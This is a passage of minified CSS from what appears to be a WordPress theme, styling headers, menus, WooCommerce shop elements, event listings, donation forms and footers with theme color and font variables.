.sbi_follow_btn span:hover{color:var(--thim-font-title-color)}#sb_instagram .sbi_photo:after{color:var(--thim-body-primary-color)}.thim-events .events .event .event-row .info{background:var(--thim-body-primary-color)}.thim-events .events .event .event-row .info .inner-info:before,.thim-events .events .event .event-row .info .inner-info:after{background:var(--thim-body-primary-color)}.thim-events .events .event .event-row .info .inner-info .title-wrapper .widget-title{font-family:var(--thim-font-title-font-family)}.thim-events .events .event .event-row .info .inner-info .event-title{font-family:var(--thim-font-title-font-family)}.thim-events .events .event .event-row .info:before,.thim-events .events .event .event-row .info:after{background:var(--thim-body-primary-color)}.thim-persephone.tparrows:hover{border:1px solid var(--thim-body-primary-color)}.thim-persephone.tparrows:hover:before{color:var(--thim-body-primary-color)}.thim-heading .sc-heading .heading__primary{font-family:var(--thim-font-title-font-family)}.thim-heading .sc-heading .line-heading{border-top:2px solid var(--thim-body-primary-color)}input[type=submit]{border-color:var(--thim-body-primary-color);background:var(--thim-body-primary-color)}input[type=submit]:hover{background:rgba(var(--thim-body-primary-color_rgb),80%);border-color:rgba(var(--thim-body-primary-color_rgb),80%)}.thim-our-team .inner .avatar-wrapper .avatar-inner:after{background-color:var(--thim-body-primary-color)}.thim-our-team .inner .info .name a{color:var(--thim-font-title-color)}.thim-our-team .inner .info .name a:hover{color:var(--thim-body-primary-color)}.thim-our-team.template-carousel .owl-carousel .owl-controls .owl-nav div:hover{border-color:var(--thim-body-primary-color);color:var(--thim-body-primary-color)}#ui-datepicker-div .ui-datepicker-title{background:var(--thim-body-primary-color);border:1px solid var(--thim-body-primary-color)}#ui-datepicker-div .ui-datepicker-buttonpane button{background:var(--thim-font-title-color);border:1px solid var(--thim-font-title-color)}#ui-datepicker-div dt{color:var(--thim-font-title-color)}#ui-datepicker-div th{color:var(--thim-font-title-color)}.product-grid .product .product_thumb .button.add_to_cart_button,.product-grid .product .product_thumb .button.product_type_grouped,.product-grid .product .product_thumb .button.product_type_external{background:var(--thim-body-primary-color)}.product-grid .product .product_thumb .button:hover{background:var(--thim-body-primary-color)}.product-grid .product__info a.title{font-family:var(--thim-font-title-font-family);color:var(--thim-font-title-color)}.product-grid .product__info a.title:hover{color:var(--thim-body-primary-color)}.product-grid .product__info .price{color:var(--thim-body-primary-color)}.star-rating span::before{color:var(--thim-body-primary-color)}.woocommerce div.product .product_title,.woocommerce-page div.product .product_title{font-family:var(--thim-font-title-font-family)}.woocommerce div.product .woocommerce-review-link,.woocommerce-page div.product .woocommerce-review-link{color:var(--thim-font-body-color)}.woocommerce div.product .woocommerce-review-link:hover,.woocommerce-page div.product .woocommerce-review-link:hover{color:var(--thim-body-primary-color)}.woocommerce div.product .posted_in a,.woocommerce-page div.product .posted_in a{color:var(--thim-font-title-color)}.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce-page div.product p.price,.woocommerce-page div.product span.price{color:var(--thim-body-primary-color)}.woocommerce div.product form.cart .button,.woocommerce-page div.product form.cart .button{background:var(--thim-body-primary-color);display:inline-flex;align-items:center;justify-content:center}.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover{background:rgba(var(--thim-body-primary-color_rgb),80%)}.woocommerce div.product form.cart button.button.alt:disabled[disabled],.woocommerce-page div.product form.cart button.button.alt:disabled[disabled]{background-color:var(--thim-body-primary-color)}.woocommerce div.product .woocommerce-tabs .tabs li,.woocommerce-page div.product .woocommerce-tabs .tabs li{color:var(--thim-font-title-color)}.woocommerce div.product .woocommerce-tabs .tabs li.active,.woocommerce-page div.product .woocommerce-tabs .tabs li.active{color:var(--thim-body-primary-color)}.woocommerce div.product .related-products h2,.woocommerce div.product .upsells-products h2,.woocommerce div.product .up-sells h2,.woocommerce-page div.product .related-products h2,.woocommerce-page div.product .upsells-products h2,.woocommerce-page div.product .up-sells h2{font-family:var(--thim-font-title-font-family)}.woocommerce div.product .related-products h2:after,.woocommerce div.product .upsells-products h2:after,.woocommerce div.product .up-sells h2:after,.woocommerce-page div.product .related-products h2:after,.woocommerce-page div.product .upsells-products h2:after,.woocommerce-page div.product .up-sells h2:after{background:var(--thim-body-primary-color)}.woocommerce div.product .related-products span.price,.woocommerce div.product .upsells-products span.price,.woocommerce div.product .up-sells span.price,.woocommerce-page div.product .related-products span.price,.woocommerce-page div.product .upsells-products span.price,.woocommerce-page div.product .up-sells span.price{color:var(--thim-font-title-color)}.woocommerce .stars a{color:var(--thim-body-primary-color)}.woocommerce #reviews #review_form #respond .form-submit #submit{background:var(--thim-font-title-color)}.woocommerce #reviews #review_form #respond .form-submit #submit:hover{background:var(--thim-body-primary-color)}.woocommerce .woocommerce-info{border-top-color:var(--thim-body-primary-color)}.woocommerce .woocommerce-info:before{color:var(--thim-body-primary-color)}.woocommerce .cart .button,.woocommerce .cart a.button.alt,.woocommerce .cart button.button{outline:none;background:var(--thim-body-primary-color);border-color:var(--thim-body-primary-color)}.woocommerce .cart .button:hover,.woocommerce .cart a.button.alt:hover,.woocommerce .cart button.button:hover{background:rgba(var(--thim-body-primary-color_rgb),80%);border-color:rgba(var(--thim-body-primary-color_rgb),80%)}.woocommerce .cart .actions input.button{background:var(--thim-font-title-color);border-color:var(--thim-font-title-color)}.woocommerce .cart .actions input.button:hover{background:var(--thim-body-primary-color);border-color:var(--thim-body-primary-color)}.woocommerce a.button.alt:hover{background-color:rgba(var(--thim-body-primary-color_rgb),80%)}.woocommerce input.button{background:var(--thim-body-primary-color)}.woocommerce input.button.alt{background-color:var(--thim-body-primary-color)}.woocommerce input.button.alt:hover{background-color:rgba(var(--thim-body-primary-color_rgb),80%)}.woocommerce input.button:hover{background:rgba(var(--thim-body-primary-color_rgb),80%)}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button{background-color:var(--thim-body-primary-color)}ul.thim-list li:before{background-color:var(--thim-body-primary-color)}.single-tp_event .entry-countdown .countdown-row .countdown-section{font-family:var(--thim-font-title-font-family)}.single-rm-menu-entry .content-inner div.menu-entry-meta{color:var(--thim-body-primary-color)}.entry-meta li.date{font-family:var(--thim-font-title-font-family)}.thim-title-color{color:var(--thim-font-title-color)}.thim-title-color a{color:var(--thim-font-title-color)}.thim-title-color a:hover{color:var(--thim-body-primary-color)}.thim-title-color span{color:var(--thim-body-primary-color)}.thim-persephone .tp-bullet:hover,.thim-persephone .tp-bullet.selected{background:var(--thim-body-primary-color)}div.wpcf7-validation-errors{border:1px solid var(--thim-body-primary-color)}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li a{color:var(--thim-font-title-color)}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li .remove{color:var(--thim-font-title-color) !important}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li .remove:hover{background:var(--thim-body-primary-color)}.widget_shopping_cart .widget_shopping_cart_content .buttons a{background:var(--thim-font-title-color)}.widget_shopping_cart .widget_shopping_cart_content .buttons a:hover{background:var(--thim-body-primary-color)}.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout{background:var(--thim-body-primary-color)}.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:hover{background:rgba(var(--thim-body-primary-color_rgb),80%)}.toolbar-sidebar{background-color:var(--thim-header-toolbar-bg-color);color:var(--thim-header-toolbar-text-color)}.toolbar-sidebar a{color:var(--thim-header-toolbar-link-color)}.toolbar-sidebar a:hover{color:var(--thim-header-toolbar-a-hover-color)}.toolbar-sidebar .thim-social ul li a{color:var(--thim-header-toolbar-link-color)}.toolbar-sidebar .thim-social ul li a:hover{color:var(--thim-header-toolbar-a-hover-color);border-color:var(--thim-header-toolbar-a-hover-color)}.toolbar-sidebar .widget select:hover{color:var(--thim-header-toolbar-a-hover-color);border-color:var(--thim-header-toolbar-a-hover-color)}.toolbar-sidebar .dk-select .dk-selected:hover,.toolbar-sidebar .dk-select-multi .dk-selected:hover{color:var(--thim-header-toolbar-a-hover-color)}.toolbar-sidebar .dk-select.dk-select-open-down .dk-select-options,.toolbar-sidebar .dk-select.dk-select-open-up .dk-select-options,.toolbar-sidebar .dk-select-multi.dk-select-open-down .dk-select-options,.toolbar-sidebar .dk-select-multi.dk-select-open-up .dk-select-options{background:var(--thim-header-toolbar-bg-color)}.toolbar-sidebar .dk-select.dk-select-open-down .dk-select-options .dk-option-highlight,.toolbar-sidebar .dk-select.dk-select-open-up .dk-select-options .dk-option-highlight,.toolbar-sidebar .dk-select-multi.dk-select-open-down .dk-select-options .dk-option-highlight,.toolbar-sidebar .dk-select-multi.dk-select-open-up .dk-select-options .dk-option-highlight{color:var(--thim-header-toolbar-a-hover-color);background:var(--thim-header-toolbar-bg-color)}.toolbar-sidebar .dk-select.dk-select-open-down .dk-selected,.toolbar-sidebar .dk-select.dk-select-open-up .dk-selected,.toolbar-sidebar .dk-select-multi.dk-select-open-down .dk-selected,.toolbar-sidebar .dk-select-multi.dk-select-open-up .dk-selected{color:var(--thim-header-toolbar-a-hover-color)}.toolbar-sidebar .dk-select .dk-select-options,.toolbar-sidebar .dk-select-multi .dk-select-options{color:var(--thim-header-toolbar-a-hover-color)}.toolbar-sidebar .thim-select-style-2 .dk-select .dk-option-selected,.toolbar-sidebar .thim-select-style-2 .dk-select-multi .dk-option-selected{background:var(--thim-header-toolbar-bg-color)}.menu-item.current-menu-item>a,.menu-item.current-menu-item>span.icon-toggle,.menu-item.current-menu-parent>a,.menu-item.current-menu-parent>span.icon-toggle,.menu-item.current-page-parent>a,.menu-item.current-page-parent>span.icon-toggle,.menu-item.current-page-ancestor>a,.menu-item.current-page-ancestor>span.icon-toggle,.menu-item.current-menu-ancestor>a,.menu-item.current-menu-ancestor>span.icon-toggle{color:var(--thim-header-menu-link-hover-color) !important}.thim_header_custom_style header.site-header{font-size:var(--thim-header-typography-font-size);font-weight:var(--thim-header-typography-variant);color:var(--thim-header-text-color);font-family:var(--thim-header-typography-font-family)}.thim_header_custom_style header.site-header a{color:var(--thim-header-text-color)}.thim_header_custom_style header.site-header.dot .thim-menu .main-menu .navbar-nav>.menu-item>a>span{border-right:0}.thim_header_custom_style header.site-header.dot .thim-menu .main-menu .navbar-nav>.menu-item>a>span:before{color:var(--thim-header-line-color)}.thim_header_custom_style header.site-header.line .thim-menu .main-menu .navbar-nav>.menu-item>a>span{border-right:0}.thim_header_custom_style header.site-header.line .thim-menu .main-menu .navbar-nav>.menu-item>a>span:before{background:var(--thim-header-line-color)}.thim_header_custom_style header.site-header.line_bottom .thim-menu .main-menu .navbar-nav>.menu-item:before{background:var(--thim-header-line-color)}.thim_header_custom_style header.site-header.double .thim-menu .main-menu .navbar-nav>.menu-item>a>span:before,.thim_header_custom_style header.site-header.double .thim-menu .main-menu .navbar-nav>.menu-item>a>span::after{background:var(--thim-header-line-color)}.thim_header_custom_style header.site-header.not_line .thim-menu .main-menu .navbar-nav>.menu-item{border-right:0 !important}.thim_header_custom_style header.site-header.not_line .thim-menu .main-menu .navbar-nav>.menu-item>a>span{border-right:0;padding-left:15px;padding-right:15px}.thim_header_custom_style header.site-header .main-menu{font-size:var(--thim-main-menu-font-size);font-weight:var(--thim-main-menu-variant);font-family:var(--thim-main-menu-font-family)}.thim_header_custom_style header.site-header .main-menu .widget_area a{color:var(--thim-header-submenu-text-color)}.thim_header_custom_style header.site-header .main-menu .widget_area .menu-item a{color:var(--thim-header-submenu-text-color)}.thim_header_custom_style header.site-header .main-menu .widget_area div a{color:var(--thim-header-submenu-text-color)}.thim_header_custom_style header.site-header .main-menu .disable_link{color:var(--thim-header-menu-text-color)}.thim_header_custom_style header.site-header .main-menu .disable_link:hover{color:var(--thim-header-menu-link-hover-color)}.thim_header_custom_style header.site-header .main-menu .menu-item a{color:var(--thim-header-menu-text-color)}.thim_header_custom_style header.site-header .main-menu .menu-item:focus a,.thim_header_custom_style header.site-header .main-menu .menu-item:hover a{color:var(--thim-header-menu-link-hover-color)}.thim_header_custom_style header.site-header .main-menu .menu-item:focus span.icon-toggle,.thim_header_custom_style header.site-header .main-menu .menu-item:hover span.icon-toggle{color:var(--thim-header-menu-link-hover-color)}.thim_header_custom_style header.site-header .main-menu>.menu-item.current-menu-item>a{color:var(--thim-header-menu-link-hover-color) !important}.thim_header_custom_style header.site-header .main-menu>.menu-item.current-menu-item span.icon-toggle{color:var(--thim-header-menu-link-hover-color) !important}.thim_header_custom_style header.site-header .main-menu .current-menu-parent .sub-menu .current-menu-item>a{color:var(--thim-header-sticky-link-hover-color) !important}.thim_header_custom_style header.site-header .main-menu .menu-item-has-children .sub-menu{background:var(--thim-header-submenu-bg-color)}.thim_header_custom_style header.site-header .main-menu .menu-item-has-children .sub-menu a,.thim_header_custom_style header.site-header .main-menu .menu-item-has-children .sub-menu .disable_link{color:var(--thim-header-submenu-text-color);font-family:var(--thim-header-submenu-typography-font-family);font-weight:var(--thim-header-submenu-typography-variant);font-size:var(--thim-header-submenu-typography-font-size)}.thim_header_custom_style header.site-header .main-menu .menu-item-has-children .sub-menu a:hover,.thim_header_custom_style header.site-header .main-menu .menu-item-has-children .sub-menu .disable_link:hover{color:var(--thim-header-submenu-link-hover-color)}.thim_header_custom_style header.site-header .thim-menu{background:var(--thim-header-menu-bg-color)}.thim_header_custom_style header.site-header .thim-menu .main-menu .navbar-nav>.menu-item.menu-item-has-children>a>span,.thim_header_custom_style header.site-header .thim-menu .main-menu .navbar-nav>.menu-item.widget_area>a>span{border-right:0}.thim_header_custom_style header.site-header .thim-menu .main-menu .navbar-nav>.menu-item.menu-item-has-children .menu-item-has-children .icon-toggle,.thim_header_custom_style header.site-header .thim-menu .main-menu .navbar-nav>.menu-item.widget_area .menu-item-has-children .icon-toggle{color:var(--thim-header-submenu-text-color)}.thim_header_custom_style header.site-header .thim-menu .main-menu .navbar-nav>.menu-item.widget_area .sub-menu .menu-item>a{border-color:var(--thim-header-line-color)}.thim_header_custom_style header.site-header .top-header{background:var(--thim-header-bg-color)}.thim_header_custom_style header.site-header .top-header .thim-logo{width:var(--thim-logo-width)}.thim_header_custom_style header.site-header .top-header .top-sidebar{width:calc(100% - 90px - var(--thim-logo-width));color:var(--thim-header-text-color);font-weight:var(--thim-header-typography-variant);font-size:var(--thim-header-typography-font-size)}.thim_header_custom_style header.site-header .top-header .menu-toggle{font-size:var(--thim-header-typography-font-size);color:var(--thim-header-text-color);font-weight:var(--thim-header-typography-variant)}.thim_header_custom_style header.site-header.sticky .thim-menu .main-menu .navbar-nav>.menu-item .disable_link,.thim_header_custom_style header.site-header.sticky .thim-menu .main-menu .navbar-nav>.menu-item a{color:var(--thim-header-sticky-text-color)}.thim_header_custom_style header.site-header.sticky .thim-menu .main-menu .navbar-nav>.menu-item .icon-toggle{color:var(--thim-header-sticky-text-color)}.thim_header_custom_style header.site-header.sticky .thim-menu .main-menu .navbar-nav>.menu-item:hover a{color:var(--thim-header-sticky-link-hover-color)}.thim_header_custom_style header.site-header.sticky .thim-menu .main-menu .navbar-nav>.menu-item:hover .icon-toggle{color:var(--thim-header-sticky-link-hover-color)}.thim_header_custom_style header.site-header.sticky .thim-menu .main-menu .navbar-nav .menu-item-has-children .sub-menu a,.thim_header_custom_style header.site-header.sticky .thim-menu .main-menu .navbar-nav .widget_area .sub-menu a{color:var(--thim-header-submenu-text-color)}.thim_header_custom_style header.site-header.sticky .thim-menu .main-menu .navbar-nav .menu-item-has-children .sub-menu a:hover,.thim_header_custom_style header.site-header.sticky .thim-menu .main-menu .navbar-nav .widget_area .sub-menu a:hover{color:var(--thim-header-submenu-link-hover-color)}.thim_header_custom_style header.site-header.menu-show .main-menu .disable_link{color:var(--thim-header-sticky-text-color)}.thim_header_custom_style header.site-header.menu-show .main-menu .disable_link:hover{color:var(--thim-header-sticky-link-hover-color)}.thim_header_custom_style header.site-header.menu-show .main-menu .menu-item a{color:var(--thim-header-sticky-text-color)}.thim_header_custom_style header.site-header.menu-show .main-menu .menu-item a:focus,.thim_header_custom_style header.site-header.menu-show .main-menu .menu-item a:hover{color:var(--thim-header-sticky-link-hover-color)}.thim_header_custom_style header.site-header.menu-show .main-menu .menu-item-has-children .sub-menu{background:var(--thim-header-submenu-bg-color)}.thim_header_custom_style header.site-header.menu-show .main-menu .menu-item-has-children .sub-menu a,.thim_header_custom_style header.site-header.menu-show .main-menu .menu-item-has-children .sub-menu .disable_link{color:var(--thim-header-submenu-text-color)}.thim_header_custom_style header.site-header.menu-show .main-menu .menu-item-has-children .sub-menu a:hover,.thim_header_custom_style header.site-header.menu-show .main-menu .menu-item-has-children .sub-menu .disable_link:hover{color:var(--thim-header-submenu-link-hover-color)}.thim_header_custom_style header.site-header.menu-show .top-header{background:var(--thim-header-sticky-bg-color)}.thim_header_custom_style header.site-header.menu-show .top-header .top-sidebar .toggle-form{color:var(--thim-header-sticky-text-color)}.thim_header_custom_style.thim_header_style2 header.site-header .top-header .thim-menu{width:calc(100% - var(--thim-logo-width))}.thim_header_custom_style.thim_header_style2 header.site-header .top-header .top-sidebar{width:var(--thim-header-sidebar-width)}.thim_header_custom_style.thim_header_style2 header.site-header .top-header .top-sidebar .toggle-form{color:var(--thim-header-text-color)}.thim_header_custom_style.thim_header_style2 header.site-header .top-header .top-sidebar .toggle-form:hover{color:var(--thim-body-primary-color)}.thim_header_custom_style.thim_header_style2 header.site-header.menu-show .top-header{background:var(--thim-header-sticky-bg-color)}.thim_header_custom_style.thim_header_style2 header.site-header.menu-show .top-header .top-sidebar .toggle-form{color:var(--thim-header-sticky-text-color)}.thim_header_custom_style.thim_header_style2 header.site-header.sticky .top-header{background:var(--thim-header-sticky-bg-color)}.thim_header_custom_style.thim_header_style2 header.site-header.sticky .top-header .top-sidebar .toggle-form{color:var(--thim-header-sticky-text-color)}.thim_header_custom_style.thim_header_style3 header.site-header .thim-menu{background:var(--thim-header-menu-bg-color)}.thim_header_custom_style.thim_header_style3 header.site-header .thim-menu .main-menu .navbar-nav>.menu-item .icon-toggle{border-right:1px solid var(--thim-header-line-color)}.thim_header_custom_style.thim_header_style3 header.site-header .top-header{background:var(--thim-header-bg-color)}.thim_header_custom_style.thim_header_style3 header.site-header .top-header .thim-logo{width:var(--thim-logo-width)}.thim_header_custom_style.thim_header_style3 header.site-header .top-header .top-sidebar{width:var(--thim-header-sidebar-width);float:right}.thim_header_custom_style.thim_header_style3 header.site-header.menu-hidden .top-header{background:var(--thim-header-sticky-bg-color)}.thim_header_custom_style.thim_header_style3 header.site-header.menu-show .top-header{background:var(--thim-header-sticky-bg-color)}.thim_header_custom_style.thim_header_style4 header.site-header .thim-menu{background:var(--thim-header-menu-bg-color)}.thim_header_custom_style.thim_header_style4 header.site-header .top-header{background:var(--thim-header-bg-color)}.thim_header_custom_style.thim_header_style4 header.site-header .top-header .thim-logo{width:var(--thim-logo-width)}.thim_header_custom_style.thim_header_style4 header.site-header .top-header .top-sidebar{width:var(--thim-header-sidebar-width)}.thim_header_custom_style.thim_header_style4 header.site-header.menu-hidden .top-header{background:var(--thim-header-sticky-bg-color)}.thim_header_custom_style.thim_header_default .thim-menu{background:var(--thim-header-menu-bg-color);color:var(--thim-header-menu-text-color);font-weight:var(--thim-main-menu-variant);font-size:var(--thim-main-menu-font-size)}.thim_header_custom_style.thim_header_default .thim-menu span.close-menu:hover{background:var(--thim-header-menu-link-hover-color);border-color:var(--thim-header-menu-link-hover-color)}.thim_header_custom_style.thim_header_default .thim-menu.line .main-menu .menu-item{border-color:var(--thim-header-line-color)}.thim_header_custom_style.thim_header_default .thim-menu.dot .main-menu .menu-item{border-color:var(--thim-header-line-color)}.thim_header_custom_style.thim_header_default .thim-menu .main-menu .menu-item-has-children .sub-menu a{color:var(--thim-header-submenu-text-color);font-weight:var(--thim-header-submenu-typography-variant);font-size:var(--thim-header-submenu-typography-font-size)}.thim_header_custom_style.thim_header_default .thim-menu .main-menu .menu-item-has-children .sub-menu a:hover{color:var(--thim-header-submenu-link-hover-color)}.thim_header_custom_style.thim_header_default .thim-menu .main-menu .menu-item-has-children .sub-menu .disable_link{color:var(--thim-header-submenu-text-color);font-weight:var(--thim-header-submenu-typography-variant);font-size:var(--thim-header-submenu-typography-font-size)}.thim_header_custom_style.thim_header_default .thim-menu .main-menu .menu-item-has-children .sub-menu .disable_link:hover{color:var(--thim-header-submenu-link-hover-color)}.thim_header_custom_style.thim_header_default .thim-menu .main-menu .menu-item-has-children>a{color:var(--thim-header-menu-text-color);font-weight:var(--thim-main-menu-variant);font-size:var(--thim-main-menu-font-size)}.thim_header_custom_style.thim_header_default .thim-menu .main-menu .menu-item-has-children>a:hover{color:var(--thim-header-menu-link-hover-color)}.thim_header_custom_style.thim_header_default .thim-menu .main-menu .menu-item-has-children .disable_link{color:var(--thim-header-menu-text-color);font-weight:var(--thim-main-menu-variant);font-size:var(--thim-main-menu-font-size)}.thim_header_custom_style.thim_header_default .thim-menu .main-menu .menu-item-has-children .disable_link:hover{color:var(--thim-header-menu-link-hover-color)}.thim_header_custom_style.thim_header_default .thim-menu .main-menu .menu-item.current-menu-item>a{color:var(--thim-header-menu-link-hover-color)}.thim_header_custom_style.thim_header_default .thim-menu .main-menu .menu-item a{color:var(--thim-header-menu-text-color)}.thim_header_custom_style.thim_header_default .thim-menu .main-menu .menu-item a:hover,.thim_header_custom_style.thim_header_default .thim-menu .main-menu .menu-item a:focus{color:var(--thim-header-menu-link-hover-color)}.thim-widget-testimonials .sc-testimonials .testimonial-item .testimonial-inner .info .name{color:var(--thim-font-title-color)}.thim-widget-testimonials .sc-testimonials .testimonial-item .testimonial-inner .avatar:after{background:var(--thim-body-primary-color)}.thim-related-posts .widget-title:before{border-bottom:2px solid var(--thim-body-primary-color)}.thim-related-posts .list-posts .post .content a{color:var(--thim-font-title-color)}.thim-related-posts .list-posts .post .content a:hover{color:var(--thim-body-primary-color)}.list-product-cat .product-cat li a:hover,.list-product-cat .product-cat li a.active{color:var(--thim-font-title-color)}.product-grid .product__title a.button{background-color:var(--thim-body-primary-color)}.product-grid .product__title a.button.add_to_cart_button{background-color:var(--thim-body-primary-color)}.product-grid .product__title a.added_to_cart{background:var(--thim-body-primary-color)}.product-grid .product__title a.added_to_cart:hover{background:rgba(var(--thim-body-primary-color_rgb),80%)}.widget .cat-item.current-cat a{color:var(--thim-body-primary-color)}.single .site-content article .entry-meta li a:hover{color:var(--thim-body-primary-color)}.single .tags-links a:hover{color:var(--thim-body-primary-color)}.thim-accordion .panel .panel-title a{color:var(--thim-body-primary-color)}.thim-accordion .panel .panel-title a:hover{color:var(--thim-body-primary-color)}.thim-accordion .panel .panel-title a.collapsed{color:var(--thim-font-title-color)}.loop-pagination ul li .page-numbers,.pagination ul li .page-numbers{color:var(--thim-font-title-color)}.comments-area .comment-list-inner .comments-title:before{border-bottom:2px solid var(--thim-body-primary-color)}.comments-area .comment-respond-area form .comment-notes:after{border-bottom:2px solid var(--thim-body-primary-color)}.tags-links a{color:var(--thim-font-title-color)}.single.single-tp_event .thim-event-info,.single.single-dn_campaign .thim-event-info{border:2px solid var(--thim-body-primary-color)}.single.single-tp_event .thim-event-info .inner-box .box .icon,.single.single-dn_campaign .thim-event-info .inner-box .box .icon{color:var(--thim-body-primary-color)}.single.single-tp_event .thim-event-info .inner-box .box .info-detail .title,.single.single-dn_campaign .thim-event-info .inner-box .box .info-detail .title{color:var(--thim-font-title-color)}.single-our_team #main .content-inner .entry-content .info .blog_title{color:var(--thim-font-title-color)}.single-our_team #main .content-inner .entry-content .info:after{background:var(--thim-body-primary-color)}.single-our_team #main .content-inner .entry-meta .fa{color:var(--thim-body-primary-color)}.single-our_team #main .content-inner .entry-meta ul.meta-list>li.social>ul li a:hover{background:var(--thim-body-primary-color);border-color:var(--thim-body-primary-color)}.thim-event-tabs{font-family:var(--thim-font-title-font-family)}.thim-event-tabs .nav-tabs>li>a{color:var(--thim-font-title-color)}.thim-event-tabs .nav-tabs>li.active a .fa,.thim-event-tabs .nav-tabs>li:hover a .fa{color:var(--thim-body-primary-color)}.thim-event-tabs .nav-tabs>li.active a:before,.thim-event-tabs .nav-tabs>li:hover a:before{background:var(--thim-body-primary-color)}.archive-content article.tp_event .event-content .date,.archive-content article.dn_campaign .event-content .date{font-family:var(--thim-font-title-font-family);color:var(--thim-body-primary-color)}.archive-content article.tp_event .event-content .metas .fa,.archive-content article.dn_campaign .event-content .metas .fa{color:var(--thim-body-primary-color)}.coming-soon-wrapper .mc4wp-form button[type=submit]:hover{color:var(--thim-body-primary-color)}footer{background:var(--thim-footer-bg-color)}footer ul li a{color:var(--thim-footer-text-color)}footer ul li a:hover,footer ul li a:active,footer ul li a:focus{color:var(--thim-body-primary-color)}footer .widget a:hover,footer .widget a:active,footer .widget a:focus{color:var(--thim-footer-text-color)}footer .widget ul li a:hover,footer .widget ul li a:active,footer .widget ul li a:focus{color:var(--thim-body-primary-color)}footer .fa{color:var(--thim-footer-text-color)}footer .text-copyright{color:var(--thim-footer-text-color)}footer .text-copyright a{color:var(--thim-body-primary-color)}footer .text-copyright a:hover{color:var(--thim-footer-text-color)}footer .thim-social ul li a:hover{color:var(--thim-body-primary-color)}footer .thim-social ul li a:hover .fa{color:var(--thim-body-primary-color)}.widget_shopping_cart .minicart_hover{border:2px solid var(--thim-body-primary-color)}.widget-area aside .widget-title:before{border-bottom:2px solid var(--thim-body-primary-color)}body.error404 #main .content .title span{color:var(--thim-body-primary-color)}.thim-primary-color{color:var(--thim-body-primary-color)}.thim-primary-colora{color:var(--thim-body-primary-color)}.thim-primary-colora:hover{color:var(--thim-font-title-color)}.thim-related-posts .widget-title:before{border-bottom:2px solid var(--thim-body-primary-color)}.thimpress_donate_button .donate_button_title{background:var(--thim-body-primary-color)}.thim-layout-search .layout-box .layouts i:hover,.thim-layout-search .layout-box .layouts i.active{color:var(--thim-body-primary-color)}.thim-layout-search .search-box form button:hover{color:var(--thim-body-primary-color)}#donate_hidden .donate_form h2{color:var(--thim-font-title-color)}#donate_hidden .donate_form .donate_donor_info .donate_field>input:focus,#donate_hidden .donate_form .donate_donor_info .donate_field>textarea:focus{border-color:var(--thim-body-primary-color)}#donate_hidden .donate_form button.donate_submit.payment{background:var(--thim-body-primary-color)}#donate_hidden .donate_form button.donate_submit.payment:hover{background:rgba(var(--thim-body-primary-color_rgb),80%)}#donate_hidden .donate_form input[type=radio]:checked:before{color:var(--thim-body-primary-color)}#donate_hidden .donate_form input[type=radio]:checked{color:var(--thim-body-primary-color);border-color:var(--thim-body-primary-color)}#donate_hidden .donate_form_error_messages{color:var(--thim-font-title-color)}#donate_hidden .donate_form_error_messages .donate_message_error{color:var(--thim-font-title-color)}.widget_search form.search-form{border:2px solid var(--thim-body-primary-color)}.thim-list-post .items .post .item-inner .content .title{font-family:var(--thim-font-title-font-family)}.thim-list-post .items .post .item-inner .content .readmore:hover{background-color:var(--thim-body-primary-color);border-color:var(--thim-body-primary-color)}.thim-list-post .items .post.format-video .video-action .icon:hover{background:var(--thim-body-primary-color);border-color:var(--thim-body-primary-color)}.list-post-style3 .title:after{background-color:var(--thim-body-primary-color)}.thim-button.style2:hover{border-color:var(--thim-body-primary-color);background-color:var(--thim-body-primary-color)}.thim-button.style3{background-color:var(--thim-body-primary-color);border-color:var(--thim-body-primary-color)}.thim-button.style3:hover{background-color:rgba(var(--thim-body-primary-color_rgb),80%);border-color:rgba(var(--thim-body-primary-color_rgb),80%)}.thim-button.style4{border-color:var(--thim-body-primary-color)}.thim-button.style4:hover{background-color:var(--thim-body-primary-color);border-color:var(--thim-body-primary-color)}.thim-button.style6{color:var(--thim-body-primary-color)}.thim-button.style6:hover{background-color:rgba(var(--thim-body-primary-color_rgb),80%);border-color:rgba(var(--thim-body-primary-color_rgb),80%)}.thim-box .inner .toggle-video:hover{color:var(--thim-body-primary-color)}.thim-box-simple .title:after{background:var(--thim-body-primary-color)}.thim-box-simple .description a{color:var(--thim-font-body-color)}.mc4wp-form input[type=email]:focus{border-color:var(--thim-body-primary-color)}.mc4wp-form button[type=submit]{color:var(--thim-body-primary-color)}.mc4wp-form button[type=submit]:hover{color:var(--thim-font-title-color)}.mc4wp-form button[type=submit] .fa{color:var(--thim-body-primary-color)}.mc4wp-form button[type=submit] .fa:hover{color:var(--thim-body-primary-color)}.thim-white .mc4wp-form button[type=submit]:hover{color:var(--thim-font-title-color)}.thim-white .mc4wp-form button[type=submit] .fa:hover{color:var(--thim-font-title-color)}.thim-white .mc4wp-form input[type=email]:focus{border-color:var(--thim-font-title-color)}.thim-events .events .event .date{font-family:var(--thim-font-title-font-family);color:var(--thim-body-primary-color)}.thim-events .events .event .content .title{font-family:var(--thim-font-title-font-family)}.thim-events .events .event .content .title:hover{color:var(--thim-body-primary-color)}.thim-events .archive-content article.tp_event .content-inner .event-content .metas{color:var(--thim-font-title-color)}.thim-events .archive-content article.tp_event .content-inner .event-content .metas .fa{color:var(--thim-font-title-color)}.thim-events.style3{}.thim-events.style3 .archive-content article.tp_event .content-inner .event-content .date{background:var(--thim-body-primary-color)}.thim-events.style2 .archive-content article.tp_event .event-content .date{color:var(--thim-font-title-color)}.thim-events.style2 .archive-content article.tp_event .event-content .metas i{color:var(--thim-body-primary-color) !important}.portfolio-image .portfolio-hover .thumb-bg .mask-content .portfolio_title:hover h3 a{color:var(--thim-body-primary-color)}.portfolio-image .portfolio-hover .thumb-bg .mask-content .portfolio_zoom:hover .btn_zoom{color:var(--thim-body-primary-color)}.portfolio-tabs-wrapper .portfolio-tabs button{color:var(--thim-body-primary-color)}.portfolio-tabs-wrapper .portfolio-tabs button.active,.portfolio-tabs-wrapper .portfolio-tabs button:hover{color:var(--thim-font-title-color);border-color:var(--thim-font-title-color)}.thim-campaign .owl-item .campaign .content .title{font-family:var(--thim-font-title-font-family);color:var(--thim-font-title-color)}.thim-campaign .owl-item .campaign .content .date{color:var(--thim-font-title-color)}.thim-campaign 